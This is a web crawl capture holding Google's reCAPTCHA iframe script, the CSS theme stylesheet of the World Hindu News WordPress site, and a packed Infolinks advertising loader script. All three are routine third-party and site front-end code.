request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TeVWTPVTmcRQFAnKe26clQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762216065874');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.worldhindunews.com/wp-content/themes/whn/style.css?ver=1.1
body_size: 2548
content:
/*
Theme Name: World Hindu News
Theme URI: http://lunainfotech.com
Author: Luna Infotech
Author URI: http://lunainfotech.com/
Description: WHN is a news portal for Hindu. 
Version: 0.1

*/
#content {
    padding: 10px 0 20px 0;
}
.logo {
    vertical-align: bottom;
}

img{
	max-width:100%;
	height:auto;
}

.navbar-toggle {
    position: relative;
    float: right;
    margin:0;
    padding: 0;
    color: #fff;
}

.menu-primary{
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#a50329+0,510001+100 */
background: #a50329; /* Old browsers */
background: -moz-linear-gradient(top,  #a50329 0%, #510001 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  #a50329 0%,#510001 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  #a50329 0%,#510001 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a50329', endColorstr='#510001',GradientType=0 ); /* IE6-9 */

}

.menu-primary .nav>li>a {
    	position: relative;
    	display: block;
    	padding: 8px 8px;
	color:#fff;
	font-size:12px;
}
.menu-primary .nav>li>a:hover {
    	color:#FF4901;
}
.menu-primary .active{
 	background: #FF4901;
}

.menu-secondary {
    	background-color: rgb(245, 245, 245);
    	border-bottom: 2px solid #A90216;
}

.menu-secondary .nav>li>a {
    	position: relative;
    	display: block;
    	padding: 8px 8px;
	color:#A90216;
	font-size:12px;
}
.menu-secondary .active{
 	background: #FF4901;
}

ul#top-menu {
    background: #F5F5F5;
    border-bottom: 1px solid #A90216;
    border-left: 1px solid #A90216;
    border-right: 1px solid #A90216;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    overflow: hidden;
}
ul#top-menu a{
    	padding: 8px 8px;
	color:#A90216;
	font-size:12px;	
}
.thumbnail-img{
	display:block;
	width:100px;
	height:100px;
    margin-right: 10px;
    border-radius: 5px;
	float:left;
	overflow:hidden;
}
.thumbnail-img img {
    vertical-align: middle;
    width: 100%;
    float: left;
    display: block;
    height: 100%;
    object-fit: cover;
}
h1.entry-title {
    margin: 0 0 15px 0;
    padding: 0 0 10px 0;
    border-bottom: #FF4901 2px solid;
}
h3.title-list {
    color: #A90216;
    margin: 0px;
    font-size: 14px;
    font-weight: bold;
	/*min-height: 110px;*/
	/*text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;*/
}
.list-group span {
    /*min-height: 100px;*/
}

.alignleft {
	float: left;
	margin: 0.375em 1.75em 1.75em 0;
    	border: 1px solid #ddd;
    	padding: 5px;
}

.alignright {
	float: right;
	margin: 0.375em 0 1.75em 1.75em;
    	border: 1px solid #ddd;
    	padding: 5px;
}

.aligncenter, .alignnone {
	clear: both;
	display: block;
	margin: 0 auto 1.75em;
    	border: 1px solid #ddd;
    	padding: 5px;
}

.post-navigation {
    border-top: 2px solid #A90216;
    border-bottom: 1px solid #A90216;
    margin: 10px 0;
}

#home-sidebar .widget {
    /*border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    border: 1px solid #afafaf;*/
}

#home-sidebar .widget .widget-title{
    	text-align: left;
	font-size:20px;
}
.social-link{
    	list-style: none;
    	padding: 0;
    	margin: 0 auto;
    	display: block;
    	margin-top: 5px;
    	text-align: center;
}

.social-link li{
	display: inline-block;
    	margin-right: 5px;
}

.social-link li a{
		text-align:center;
		font-size:12px;
		background:none;
}

.social-link li a img{
		width:40px;
		height:auto;
}

.btn-goto-top {
	position: fixed;
	right: 30px;
	background-color: #ed1c24;
	color: #fff;
	font-size: 20px;
	margin-left: -20px;
	padding: 5px 9px;
	cursor: pointer;
}
form.search-form.form-inline.pull-right {
    margin-top: 10px;
    margin-right: 10px;
}

#menu-toggle {
    	background: transparent;
    	border: none;
    	font-size: 30px;
    	margin-top: -12px;
	position: absolute;
}

#wrapper {
    padding-left: 0;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
#wrapper.toggled {
    padding-left: 250px;
}

#sidebar-wrapper {
    z-index: 1000;
    position: fixed;
    left: 250px;
    width: 0;
    height: 100%;
    margin-left: -250px;
    overflow-y: auto;
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#a50329+0,510001+100 */
background: #a50329; /* Old browsers */
background: -moz-linear-gradient(top,  #a50329 0%, #510001 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  #a50329 0%,#510001 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  #a50329 0%,#510001 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a50329', endColorstr='#510001',GradientType=0 ); /* IE6-9 */

    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
#sidebar-wrapper h3{
    font-size: 18px;
    color: #fff;
    border-bottom: 1px solid #fff;
    margin: 15px 10px 15px 10px;
}

#wrapper.toggled #sidebar-wrapper {
    width: 250px;
}

#page-content-wrapper {
    width: 100%;
    position: absolute;
    padding: 0px;
	margin:0px;
}

#wrapper.toggled #page-content-wrapper {
    position: absolute;
    margin-right: -250px;
}

/* Sidebar Styles */

.sidebar-nav {
	display:block;
    	width: 250px;
    	margin: 0;
    	padding: 0;
    	list-style: none;
	float:left;
}

.sidebar-nav li {
    text-indent: 20px;
    line-height: 30px;
}

.sidebar-nav li a {
    display: block;
    text-decoration: none;
    color: #999999;
}

.sidebar-nav li a:hover {
    text-decoration: none;
    color: #fff;
    background: rgba(255,255,255,0.2);
}

.sidebar-nav li a:active,
.sidebar-nav li a:focus {
    text-decoration: none;
}

.sidebar-nav > .sidebar-brand {
    height: 65px;
    font-size: 18px;
    line-height: 60px;
}

.sidebar-nav > .sidebar-brand a {
    color: #999999;
}

.sidebar-nav > .sidebar-brand a:hover {
    color: #fff;
    background: none;
}

/*
@media(max-width: 768px){
	.logo {
			vertical-align: bottom;
			margin: 0 auto;
			display: block;
	}
	.menu-top{
			float: none!important;
			display: inline;
			margin: 0 auto;
			text-align: center;
	}
	#top-menu {
			margin: 0 auto;
			display: inline-block;
			float: none;
			border-top: 1px solid #A90216;
	}
	.social-link {
			margin-bottom: 10px;
	}
	.search-form {
			float: left!important;
	}
}
*/
.top-mobile-bar {
    	color: #fff;
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#a50329+0,510001+100 */
background: #a50329; /* Old browsers */
background: -moz-linear-gradient(top,  #a50329 0%, #510001 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  #a50329 0%,#510001 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  #a50329 0%,#510001 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a50329', endColorstr='#510001',GradientType=0 ); /* IE6-9 */
    	font-size: 20px;
    	font-weight: bold;
	display:none;
}
.top-mobile-bar span{
	margin-left:50px;
}
@media(max-width:768px){
	.logo {
			vertical-align: bottom;
			margin: 0 auto;
			display: block;
	}
	.top-mobile-bar {
		display:block;
		padding:4px 15px;
	}
	.search-form {
			float: left!important;
	}
}

a.box-title {
    font-size: 30px;
    line-height: 40px;
    display: block;
    text-align: center;
    margin: 0 15px 0 15px !important;
    background: url(//www.pointerbrain.com/wp-content/themes/pb/images/sep-widget.png) center repeat-x;
}
a.box-title span:hover{
    text-decoration:none;
}
a.box-title span{
    	background:#fff;
	padding:0 15px;
}
.gallery-caption {

}

.tiled-gallery {
	margin-bottom: 25px ! important;
}

.sticky {

}

.mejs-container {
	margin-bottom: 25px;
}

/* Wordpress Gallery */

.gallery-size-thumbnail {
	margin-bottom: 20px ! important;
}

.gallery-item {
	margin: 0 ! important;
}

.gallery-item img {
	border: none ! important;
}

.gallery-item a {
	
}

.gallery-item img {
	float: left;
	margin: 0 0 2% 0!important;
	padding: 0 !important;
	line-height: 0;
	font-size: 1px;
	width: 25%;
}
footer#colophon {
    padding: 15px 0;
}

.newsman-form {
    margin: 0 !important;
    padding: 10px;
    text-align: center;
    background: #FFFDE1;
}

#recentcomments{
	padding:0px;
}
.widget ul li {
    	list-style: none;
    	border-bottom: 1px solid #ddd;
    	margin-bottom: 10px;
}

#home-sidebar .widget .widget-title, #home-sidebar .widget-title {
    text-align: left;
    font-size: 20px;
    color: #A90216;
    border-bottom: 2px solid #EF6C0F;
    padding-bottom: 5px;
}
.badge {
	background-color: #F55A10;
    	margin-top: 6px;
    	line-height: 20px;
}
.page .badge {
    	margin-top: 0px;
    	line-height: 20px;
}
.content-below p, .content-below p img{
	display:inline;
}
.content-below h4.widget-title {
    text-align: center;
    border-bottom: 1px solid #ccc;
    color: #ccc;
    padding: 0 0 10px 0;
}
.content-below .widget{
    text-align: center;	
}
.outer-footer{
	background: #2D2D2D;
     	color: #ccc;
}
.advt img{
	width:160px;
	height:auto;
}
.menu-page{    
	background: #A90216;
    	border-bottom-left-radius: 10px;
    	border-bottom-right-radius: 10px;
    	text-align: center;
}
ul.page-nav {
    list-style: none;
    margin: 0px;
    padding: 0px;
    text-align: center;
    display: inline;
}
ul.page-nav li{
    display: inline;
    padding: 2px 10px;
    font-size: 12px;
}
ul.page-nav li a{
    color:#fff;
}
ul.page-nav li.active a{
    color:#FF6F05;
}

.mh-share-buttons {
    margin-bottom: 30px;
    margin-bottom: 1.875rem;
    padding: 20px;
    background: #f0f0f0;
    overflow: hidden;
}
.mh-share-buttons{
    margin-bottom:30px;
    margin-bottom:1.875rem;
    padding:0;
    background:#fff;
    overflow:hidden
}
.mh-share-buttons a,.mh-share-buttons a:hover{
    color:#fff
}
.mh-share-buttons .fa{
    display:inline-block;
    font-size:1.25em;
    /*margin-right:10px;*/
}
.mh-share-button{
    display:block;
    font-size:12px;
    padding:5px 0;
    text-align:center;
    text-transform:uppercase
}
.mh-share-button:hover{
    opacity:.7
}
.mh-facebook span{
    background:#3e64ad
}
.mh-twitter span{
    background:#6aadd1
}
.mh-whatsapp span {
    background: #34af23;
}
.mh-pinterest span{
    background:#de010d
}
.mh-googleplus span{
    background:#cd3627
}
@media only screen and (max-width:420px){
	.mh-share-button{
		margin-bottom:10px;
	}
	.othercat {
		display: none;
	}
}
@media only screen and (max-width:767px){
	.col-sm-3.mh-facebook, .col-sm-3.mh-twitter, .col-sm-3.mh-whatsapp, .col-sm-3.mh-googleplus {
        width: 25%;
        float: left;
    }
}

.donation{
	display: block;
    text-align: center;
    background: #FF9800;
    padding: 10px;
    border: 2px solid #f55a10;
}

/* 8 jan 2021 */
.breaking_bar { height:auto; background:#000; color:#ccc; font-size:12px; font: normal bold 16px "Oswald", sans-serif;}

.fn-break-inner h2 {
    margin-top:7px !important;
    font-size: 15px!important;
    /*height: 40px!important;*/
}
.fn-break-inner marquee{ 
    margin-top:2px !important; 
}
.fn-break-inner a{ color:#fff; font-size:13px; font-weight:normal; text-decoration: none;   }

.mh-telegram .tgme_widget_share__large a.tgme_widget_share_btn { width : 40px !important; height:30px !important;}

.mh-telegram .tgme_widget_share__large a.tgme_widget_share_btn {
    padding: 0 8px 0 2px;
    height: 28px;
    width: 100% !important;
}
.list-group {
    /*min-height: 180px;*/
}

@media only screen and (max-width: 430px) {
  
   .col-sm-1.mh-telegram {
       /*width:92%; text-align:center; background:#54A9EB; margin-left:4%;border-radius: 4px;border:1px solid transparent;*/
        height: 39px; background: #54A9EB;  border-radius: 4px;
   }
   .entry-header .col-sm-1{ display:inline-block; padding-left:10px; padding-right:10px; }
   .mh-share-button{font-size:18px; padding:5px; }
   #what_app_deskop {display:none;}
   
}

@media only screen and (min-width: 430px) {
    #what_app_mobile {display:none;}
}

@media only screen and (max-width: 416px) {
    .list-group {
        min-height: 0px;
    }
}

@media only screen and (min-width: 769px) {
    .list-group a {
        min-height: 190px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://resources.infolinks.com/js/infolinks_main.js
body_size: 2499
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(11(){5(3.2g){y}3.2g=17;6 K=7.1P("2o");6 U=L("3x");5(U&&U===2p&&15.1i()>=0.4){y}5(3.1c.2q=="2r-20-2h.19"){h();y}6 W=3;6 X=1C;1b{5(3.z&&3.z.1c&&3.z.7&&3.z.7.1d&&3.1t!==3.z){W=3.z}}1f(o){5(3.$1N&&3.$1N.33){W=3.1t;X=17}9{1z.1A("1g 1T 3a 1e 2h 2Z 2t 2u 1T 2W 2v.");y}}6 g=2Q.2M.2O(),Y=11(q){12(6 r=0,e=q.x;r<e;r++){5(g.1E(q[r])!=-1){y 17}}y 1C},R=Y(["3b","3I","2A","2B","2C 2L","2D 2w","2E"])?"2z":"",Z="2c"+R+".18",C=3["2H"];6 p=L("2I");5(p&&R){y}6 B=L("2J");5(B&&!R){y}11 b(){1b{y 3.1t!==3.z}1f(i){y 17}}11 L(e){y 3[C+"2n"+e]||3["1Q"+e]||3["2N"+e]||(3["v"]&&3["v"][e])||1s}11 P(t){6 s=t.1S(/[&]/);12(6 r=0;r<s.x;r++){6 e=s[r].1S("=");5(!e||e.x!=2){2j}6 q=1R(e[0]);6 u=1R(e[1]);3["1Q"+q]=u}}11 n(){5(3.v&&3.v.1M&&b()&&!X){5(!3.1F.1p){3.1F.1p=U+"2T"+15.1I(15.1i()*2e);3.v.2U=3.1F.1p}3.v.2c=f.13;3.v.2d="1l://1o.1g.19/18/"+f.16;6 i=3.v.2d+"/2X.18";6 q=3.7.1k("1r");q.2a="1W/28";q.w=3.v.w||i;5(K&&K.x){K[0].14(q)}9{7.1d.14(q)}}9{3.3B="1l://1o.1g.19/18/"+f.16;6 e=7.1k("1r");e.2a="1W/28";e.30="3w-8";e.w=f.13;5(U===3u||U===2b){3.34=17;5(U===2b){3.36="1C"}}9{5(U===37){3.3c=17}}e.1B=L("1B")||e.1B;e.26=L("3d")||e.26;3.3f=17;5(K&&K.x){K[0].14(e)}9{7.1d.14(e)}}}6 f=3["$3g"]={};3["3h"]={3i:f};6 A=f.3j={"1w.1Y-4.10":24,"21.22-4.10":1,"1x.1y-4.10":3k,"1x.1y-4.10.25.21.22-4.10":1,"1x.1y-4.10.25.1w.1Y-4.10":24};6 J=f.3r={"1X.29-4.10":["3s.19"]};6 N={"1X.29-4.10":[3t],"1w.3y-4.10":[3z,3D]};6 M=0,G,m,c;6 E=!X?3.z.1c.3E:"";G=!X?3.z.1c.1L.1q(/[\\?&]1G\\.1H=([^&]+)/):"";5(G){f.16=G[1]}9{5(L("1H")&&U!==3G){f.16=L("1H")}9{6 O=[];12(m 1e J){5(J.1n(m)){12(k=0,Q=J[m].x;k<Q;k++){5(E.1E(J[m][k])>-1){O.1V(m);1m}}}}5(!O.x){12(m 1e N){5(N.1n(m)){12(k=0,Q=N[m].x;k<Q;k++){5(U==N[m][k]){O.1V(m);1m}}}}}5(O.x){f.16=O[15.1I(15.1i()*O.x)]}9{12(m 1e A){5(A.1n(m)){c=A[m];A[m]={2l:c,23:M,27:M+c};M+=c}}f.1v=15.2m((15.1i()*M));12(m 1e A){5(A.1n(m)){5(f.1v>A[m].23&&f.1v<=A[m].27){f.16=m;1m}}}}}}6 d=["/",f.16,"/",Z].2R("");6 I=L("1o");G=!X?3.z.1c.1L.1q(/[\\?&]1G\\.2F=([^&]+)/):"";6 V=/\\/1J\\.18(\\?.*)?$/;5(G){f.13=G[1]+d}9{5(I){f.13=I+d}9{5(7.1j&&7.1j.w&&7.1j.w.1q(V)!==1s){f.13=7.1j.w.1U(V,d)}9{6 H=7.1P("1r"),F,k,Q;6 V=/\\/1J\\.18(\\?.*)?$/;12(k=0,Q=H.x;k<Q;k++){F=H[k].w;5(F&&F.1q(V)!=1s){f.13=F.1U(V,d);1b{6 T=H[k].w.3C(H[k].w.1E("?")+1,H[k].w.x);P(T)}1f(D){}1m}}5(!f.13){f.13="1l://1o.1g.19/18"+d}}}}f.3l=3m 3n().3p();5(f.13){5(L("3v")&&1Z){1Z("1K",2,11(e,i){5(i&&(e.2f==="3F"||e.2f==="2i")){n()}})}9{n()}}6 a=L("2k");5(a){1b{6 j=7.1k("2K");j.w="";5(K&&K.x){K[0].14(j)}9{7.1d.14(j)}2s(11(){j.w=a},2e)}1f(l){1z.1A(l.1D)}}5(3.1O){1b{6 S=3.7.2G(3.1O);5(S){S.1K("2P",11(){3.2S(2V.2Y({"1D":"31","35":"38"}),"*")})}}1f(l){1z.1A(l.1D)}}11 h(e){6 i=7.1k("1M");i.1p="1G-2y";5(3.v&&3.v.1u){i.1h=3.v.1u.1h;i.1a=3.v.1u.1a}9{i.1h=3.32;i.1a=3.3e}i.3o.3q="3H";i.w="1l://2x.1g.19/39/20/3A?1h="+i.1h+"&1a="+i.1a;7.1d.14(i);y}})()',62,231,'|||window||if|var|document||else||||||||||||||||||||||infolinks_config|src|length|return|top|||||||||||||||||||||||||||011|function|for|url|appendChild|Math|version|true|js|com|height|try|location|body|in|catch|infolinks|width|random|currentScript|createElement|https|break|hasOwnProperty|resources|id|match|script|null|self|inplace_slot|rand|2008|2007|006|console|log|async|false|message|indexOf|frameElement|il|sv|floor|infolinks_main|addEventListener|search|iframe|sf|infolinks_c_t|getElementsByTagName|infolinks_|decodeURIComponent|split|is|replace|push|text|1956|010|__tcfapi|preview|1988|053|from||ab|defer|to|javascript|021|type|3369111|ice|basePath|100|eventStatus|IL_INIT|an|useractioncomplete|continue|tpvurl|weight|ceil|_|head|295107|host|creative|setTimeout|IFRAME|which|supported|mini|router|prv|mobile|ipad|android|windows|opera|ucweb|su|querySelector|infolinks_white_label|mobile_off|desktop_off|img|phone|userAgent|infolink_|toLowerCase|click|navigator|join|postMessage|_iframe_|container_id|JSON|not|frame_content|stringify|unfriendly|charset|DESTROY|innerWidth|ext|infolinks_ddw|apiK|infolink_usync|3329435|lJKHQWQlPm|dyn|embedded|mobi|infolinks_async|ddw|innerHeight|iceLoadStarted|iceboot|INFOLINKS|_boot|versions|50|tmr_scr|new|Date|style|getTime|border|siteVersions|newsmax|3439588|3290681|tcfEnabled|UTF|pid|008|3283147|ads|infolinks_basePath|substr|3291176|hostname|tcloaded|3306660|none|iphone'.split('|'),0,{}))
